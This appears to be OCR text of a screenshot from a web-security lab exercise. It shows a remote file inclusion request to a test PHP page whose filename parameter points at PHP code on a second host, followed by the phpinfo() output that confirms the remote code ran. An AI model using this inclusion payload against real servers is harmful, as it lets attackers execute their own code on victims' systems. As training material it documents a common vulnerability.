 不安全 172.16.3.186/test/yfi.php?filename=http://172.16.3.183/php.txt%23
PHP Version 5.4.16
php
System
Linux 172-16-3-186 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019
x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
Additional
.ini files
parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
/etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini,
/etc/php.d/posix.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d/sysvsem.ini,
/etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlrpc.ini,
/etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API
20100412
PHP
20100525